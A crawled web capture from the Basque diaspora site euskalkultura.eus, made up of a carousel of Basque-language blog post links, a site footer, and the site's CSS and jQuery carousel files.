			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik/ukrainak-min">Ukrainak min (2022/04/12)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik">Errikotxikiko nire txokotik</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik" class="egilea">Arantzazu Ametzaga</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik/castejongo-alborada-bakea-eta-foruak-1894ko-otsailaren-18a">Castejongo alborada. Bakea eta Foruak, 1894ko Otsailaren 18a (2022/02/17)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik">Errikotxikiko nire txokotik</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian" class="egilea">Jose Felix Azurmendi</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian/amerikanuek">Amerikanuek (2022/02/01)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian">Nire iritzian</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josefelixazurmendi1.jpg" alt="Jose Felix Azurmendi" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45/joseph-etcheverry-eta-helena-santana-mende-bateko-euskal-legatua-amerikar-lurretan">Joseph Etcheverry eta Helena Santana, mende bateko euskal legatua amerikar lurretan (2022/01/13)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45">Bi gerren oihartzuna 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik" class="egilea">Arantzazu Ametzaga</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik/urte-berri-on-gogoeta">Urte Berri On! Gogoeta (2021/12/29)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik">Errikotxikiko nire txokotik</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45/pete-t-cenarrusa-errotik-euskalduna">Pete T. Cenarrusa, errotik euskalduna (2021/11/23)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45">Bi gerren oihartzuna 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/bi-gerren-oihartzuna-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik" class="egilea">Arantzazu Ametzaga</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik/manuel-irujo-caracas-1969">Manuel Irujo: Caracas, 1969 (2021/11/11)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik">Errikotxikiko nire txokotik</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/errikotxikiko-nire-txokotik"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian" class="egilea">Jose Felix Azurmendi</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian/martin-ugalderen-irakaspena">Martin Ugalderen irakaspena (2021/10/18)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian">Nire iritzian</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josefelixazurmendi1.jpg" alt="Jose Felix Azurmendi" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia" class="egilea">Pedro J. Oiarzabal</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia/gaztemundu-1996ko-irailaren-16a-jaurlaritzaren-diasporako-gazteekiko-egitasmoak-25-urte-bete-ditu">Gaztemundu, 1996ko irailaren 16a: Jaurlaritzaren Diasporako gazteekiko egitasmoak 25 urte bete ditu (2021/09/16)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia">Diaspora bizia</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_oiarzabalb1.jpg" alt="Pedro J. Oiarzabal" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/tango-eta-aurresku" class="egilea">Norma Beatriz Ríos</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/tango-eta-aurresku/pandemian-liburuak-argitaratzen">Pandemian liburuak argitaratzen (2021/06/21)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/tango-eta-aurresku">Tango eta Aurresku</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/tango-eta-aurresku"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_normarios01-3.jpg" alt="Norma Beatriz Ríos" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian" class="egilea">Jose Felix Azurmendi</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian/diaspora-egile-duen-euskal-kultura">Diaspora egile duen euskal kultura (2021/03/18)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian">Nire iritzian</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josefelixazurmendi1.jpg" alt="Jose Felix Azurmendi" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia" class="egilea">Pedro J. Oiarzabal</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia/diasporan-euskal-gaztea-izatearen-zentzua">Diasporan euskal gaztea izatearen zentzua (2021/03/15)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia">Diaspora bizia</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_oiarzabalb1.jpg" alt="Pedro J. Oiarzabal" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia" class="egilea">Pedro J. Oiarzabal</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia/nola-irudikatzen-duzu-euskal-diaspora">Nola irudikatzen duzu euskal diaspora? (2021/01/05)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia">Diaspora bizia</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_oiarzabalb1.jpg" alt="Pedro J. Oiarzabal" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian" class="egilea">Jose Felix Azurmendi</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian/eneko-se-hace-sentir">Eneko se hace sentir (2020/12/11)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian">Nire iritzian</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/nire-iritzian"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josefelixazurmendi1.jpg" alt="Jose Felix Azurmendi" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia" class="egilea">Pedro J. Oiarzabal</a><br />
			      <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia/aldi-onari-begira">Aldi onari begira (2020/10/21)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia">Diaspora bizia</a></div>

			    			    <a href="https://www.euskalkultura.eus/euskara/blogak/diaspora-bizia"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_oiarzabalb1.jpg" alt="Pedro J. Oiarzabal" /></a>
			    			  </div>
			  
			</div>
		      </div>
		    </div>
		  </div>
		</div>
		<!--Blogak-->
		
		
<!-- Oina -->
<div class="row clearfix oina">
	<div class="col-md-4 column">
		<p class="copi">© 2014 - 2019 Basque Heritage Elkartea</p>
		
		<p><span>Bera Bera 73</span><br />
<span>20009 Donostia / San Sebasti&aacute;n</span><br />
<span>Tel: (+34) 943 316170</span><br />
<span>Email: info@euskalkultura.eus</span></p>
		
		<ul class="lista_oina">
			<li><a href="https://www.euskalkultura.eus/euskara/webgune-mapa">WEBGUNE MAPA</a></li>
			<li>|</li>
			<li><a href="https://www.euskalkultura.eus/euskara/irisgarritasuna">IRISGARRITASUNA</a></li>
			<li>|</li>
			<li><a href="https://www.euskalkultura.eus/euskara/lege-oharra">LEGE OHARRA</a></li>
			<li>|</li>
			<li><a href="https://www.euskalkultura.eus/euskara/kontaktua">KONTAKTUA</a></li>
		</ul>
	</div>
	<div class="col-md-8 column" style="padding-top:40px;text-align:right;">
		<a href="http://www.euskadi.eus/" target="_blank"><img src="https://www.euskalkultura.eus/img/banner/jaurlaritza.jpg" alt="jaurlaritza" /></a>
		<a href="http://www.gipuzkoa.eus/" target="_blank"><img src="https://www.euskalkultura.eus/img/banner/orain-gipuzkoa.jpg" alt="gipuzkoa" /></a>
		<a href="http://www.bizkaia.eus/" target="_blank"><img src="https://www.euskalkultura.eus/img/banner/bizkaia.jpg" alt="bizkaia" /></a>
	</div>
</div>
	</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.euskalkultura.eus/css/cookiecuttr.css
body_size: 544
content:
/* To be used with cookieCuttr by Chris Wharton (http://cookiecuttr.com) */

.cc-cookies { position:fixed; width: 100%; left: 0; top: 0; padding: 0.5em 5%; background: #000000; background: rgba(0,0,0,0.50); font-size: 13px; font-weight: 700; z-index: 99999; text-align: center; color: #fff; }
.cc-cookies a, .cc-cookies a:hover { color: #000; text-decoration: underline; }
.cc-cookies a:hover { text-decoration: none; }
.cc-overlay { height: 100%; padding-top: 25%; }
.cc-cookies-error { float: left; width: 90%; text-align: center; margin: 1em 0 2em 0; background: #fff; padding: 2em 5%; border: 1px solid #ccc; font-size: 18px; color: #333; }
.cc-cookies a.cc-cookie-accept, .cc-cookies-error a.cc-cookie-accept, .cc-cookies a.cc-cookie-decline, .cc-cookies-error a.cc-cookie-decline, .cc-cookies a.cc-cookie-reset { display: inline-block; color: #333; text-decoration: none; background: #57d301; padding: 0.5em 0.75em; border-radius: 3px; box-shadow: 0 0 2px rgba(0,0,0,0.25); -o-transition: background 0.5s ease-in; -webkit-transition: background 0.25s ease-in; -moz-transition: background 0.25s ease-in; margin-left:20px;}
.cc-cookies a.cc-cookie-decline, .cc-cookies-error a.cc-cookie-decline { background: #af3b3b; margin-left: 0.5em; }
.cc-cookies a.cc-cookie-reset { background: #f15b00; }
.cc-cookies a:hover.cc-cookie-accept, .cc-cookies-error a:hover.cc-cookie-accept, .cc-cookies a:hover.cc-cookie-decline, .cc-cookies-error a:hover.cc-cookie-decline, .cc-cookies a:hover.cc-cookie-reset  { background: #000; -o-transition: background 0.5s ease-in; -webkit-transition: background 0.25s ease-in; -moz-transition: background 0.25s ease-in; color:#CCC;}
.cc-cookies-error a.cc-cookie-accept, .cc-cookies-error a.cc-cookie-decline { display: block; margin-top: 1em; }
.cc-cookies.cc-discreet { width: auto; padding: 0.5em 1em; left: auto; top: auto; }
.cc-cookies.cc-discreet a.cc-cookie-reset { background: none; text-shadow: none; padding: 0; text-decoration: underline; }
.cc-cookies.cc-discreet a:hover.cc-cookie-reset { text-decoration: none; }

@media screen and (max-width: 768px) {
.cc-cookies a.cc-cookie-accept, .cc-cookies a.cc-cookie-decline, .cc-cookies a.cc-cookie-reset { display: block; margin: 1em 0; }
}

@media screen and (max-width: 480px) {
.cc-cookies { position: relative; float: left; }

.cc-overlay { padding-top: 10px; position: fixed; }
}

#kukitxt { max-width: 800px; margin: auto; padding: 10px; border: 1px solid #000; background-color: #fff; color: #000; border-radius: 3px; }

--- FILE ---
content_type: text/css
request_url: https://www.euskalkultura.eus/css/karrusel.css?v=1.2
body_size: 421
content:
/* Argazki galeria karrusela */
.karrusel {
	height: 460px;
	margin: auto;
}

.karrusel .item {
	height: 460px;
}

.karrusel .item img {
    display: block;
    height: auto;
    max-height: 430px;
    max-width: 100%;
    margin: auto;
    border: 1px solid #cdcdcd;
}

.prev-owl {
	position: absolute;
	z-index: 999 !important;
	left: 2%;
	top: 200px;
}

.next-owl {
	position: absolute;
	z-index: 999 !important;
	right: 2%;
	top: 200px;
}

.karrusel .item .bisore-testua {
	z-index: 1000;
	position: absolute;
	padding:10px;
	width: 100%;
	top: 80%;
	height: 15%;
	background: rgb(0, 0, 0); /* fallback color */
	background: rgba(0, 0, 0, 0.6);
	color:#fff;
}

.karrusel .item .bisore-indizea {
	z-index: 1000;
	position: absolute;
	top: 0;
	right: 0;
	background: #fff;
	color: #000;
	padding: 4px;
	font-family: 'Open Sans Condensed', sans-serif;
	font-size:120%;
	font-weight: bold;
	/*border-radius: 4px;*/
}

.karrusel .item .bisore-testua a {
	color:#fff;
	font-family: 'Open Sans Condensed', sans-serif;
	font-size:150%;
}

/* Blogak karrusela */
.karrusel-blogak {
	height: 260px;
	margin: auto;
}

.karrusel-blogak .item {
	height: 260px;
}

.karrusel-blogak .item img {
    display: block;
    height: auto;
    max-height: 260px;
    max-width: 100%;
    margin: auto;
    border: 1px solid #cdcdcd;
}

.prev-owl-blogak {
	position: absolute;
	z-index: 999 !important;
	left: 2%;
	top: 90px;
}

.next-owl-blogak {
	position: absolute;
	z-index: 999 !important;
	right: 2%;
	top: 90px;
}

.karrusel-blogak .item .bisore-testua {
	z-index: 1000;
	position: absolute;
	padding: 4px;
	width: 99.7%;
	top: 60%;
	height: 40%;
	background: rgb(0, 0, 0); /* fallback color */
	background: rgba(0, 0, 0, 0.5);
	color:#fff;
}

.karrusel-blogak .item .bisore-testua a.egilea {
	font-size: 17px;
	font-weight: bold;
}

.karrusel-blogak .item .bisore-testua a {
	color:#fff;
	font-family: 'Open Sans Condensed', sans-serif;
	font-size: 15px;
}

@media only screen and (max-width: 767px) {}


--- FILE ---
content_type: application/javascript
request_url: https://www.euskalkultura.eus/js/jquery.hasiera.js?v=1.2
body_size: 447
content:
$(document).ready(function() {
 
  owl = $("#owl-karrusel");
  
  owl.owlCarousel({
 
      //autoPlay: 4000,
      stopOnHover: true,
      navigation : false,
      pagination : false,
      slideSpeed : 400,
      paginationSpeed : 400,
      singleItem: true,
      rewindNav: false,
      afterAction: akzioan
 
      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false
 
  });
  
// set Custom event for NEXT custom control
$(".next-owl").click(function (event) {
	event.preventDefault();
	
	owl.trigger('owl.next');
});

// set Custom event for PREV custom control
$(".prev-owl").click(function (event) {
	event.preventDefault();
	
	owl.trigger('owl.prev');
});

  owl_blogak = $("#owl-blogak");
  
  owl_blogak.owlCarousel({
 
      //autoPlay: 4000,
      stopOnHover: true,
      navigation : false,
      pagination : false,
      slideSpeed : 400,
      paginationSpeed : 400,
      rewindNav: false,
      items : 6,
      itemsDesktop : [1199,4],
      itemsDesktopSmall : [979,4],
      afterAction: akzioan_blogak
      
  });
  
// set Custom event for NEXT custom control
$(".next-owl-blogak").click(function (event) {
	event.preventDefault();
	
	owl_blogak.trigger('owl.next');
});

// set Custom event for PREV custom control
$(".prev-owl-blogak").click(function (event) {
	event.preventDefault();
	
	owl_blogak.trigger('owl.prev');
});
 
});

function akzioan () {
  var unekoa = this.owl.currentItem + 1;
  
  $(".prev-owl").show ();
  $(".next-owl").show ();
  
  if (unekoa == 1) {
    $(".prev-owl").hide ();
  }
  else if (unekoa == this.owl.owlItems.length){
    $(".next-owl").hide ();
  }
}

function akzioan_blogak () {
  $(".prev-owl-blogak").show ();
  $(".next-owl-blogak").show ();
  
  if (this.owl.currentItem == 0) {
    $(".prev-owl-blogak").hide ();
  }
  else if (this.owl.visibleItems[this.owl.visibleItems.length-1] == (this.owl.owlItems.length-1)){
    $(".next-owl-blogak").hide ();
  }
}